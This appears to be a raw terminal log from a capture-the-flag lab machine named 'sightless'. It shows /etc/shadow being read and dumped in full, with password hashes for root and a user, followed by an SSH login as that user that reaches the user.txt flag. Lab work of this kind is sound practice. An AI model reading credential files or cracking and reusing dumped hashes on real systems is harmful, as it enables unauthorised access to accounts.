 cat /etc/sh
shadow   shadow-  shells
cat /etc/shadow
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC
3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUc
F2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
❯
❯ ssh michael@10.10.11.32
The authenticity of host '10.10.11.32 (10.10.11.32)' can't be established.
ED25519 key fingerprint is SHA256:L+MjNuOUpEDeXYX6Ucy5RCzbINIjBx2qhJQKjYrExig.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.32' (ED25519) to the list of known hosts.
michael@10.10.11.32's password:
Last login: Tue Sep  3 11:52:02 2024 from 10.10.14.23
michael@sightless:~$ ls
user.txt
michael@sightless:~$